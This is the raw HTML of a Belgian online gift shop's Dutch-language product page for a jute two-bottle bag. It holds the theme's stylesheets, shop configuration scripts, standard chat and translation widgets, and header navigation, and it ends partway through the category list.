

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html
body_size: 26818
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html">

  <title>Jute zak voor 2 flessen 75 cl</title>
  <meta name="description" content="">
  <meta name="keywords" content="belgische produkten">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/panier-et-box-composition-personnalisee/703-porte-2-bouteilles-couleur-olives.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 703;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Jute zak voor 2 flessen 75 cl","description":"","keywords":"belgische produkten","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-703":true,"product-Jute zak voor 2 flessen 75 cl":true,"product-id-category-94":true,"product-id-manufacturer-14":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/mand-en-box-gepersonaliseerde-geschenk\/703-jute-zak-voor-2-flessen-75-cl.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/panier-et-box-composition-personnalisee\/703-porte-2-bouteilles-couleur-olives.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/mand-en-box-gepersonaliseerde-geschenk\/703-jute-zak-voor-2-flessen-75-cl.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Cadeau","url":"https:\/\/www.panierdeloise.be\/nl\/74-belgische_geschenk"},{"title":"Mand en box : gepersonaliseerde geschenk","url":"https:\/\/www.panierdeloise.be\/nl\/94-mand-en-box-gepersonaliseerde-geschenk"},{"title":"Jute zak voor 2 flessen 75 cl","url":"https:\/\/www.panierdeloise.be\/nl\/mand-en-box-gepersonaliseerde-geschenk\/703-jute-zak-voor-2-flessen-75-cl.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769317537,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html">
  <meta property="og:title" content="Jute zak voor 2 flessen 75 cl">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg">
      <meta property="product:pretax_price:amount" content="4.132231">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="5">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.100000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-nl country-be currency-eur layout-full-width page-product tax-display-enabled product-id-703 product-jute-zak-voor-2-flessen-75-cl product-id-category-94 product-id-manufacturer-14 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/panier?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/winkelmandje?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
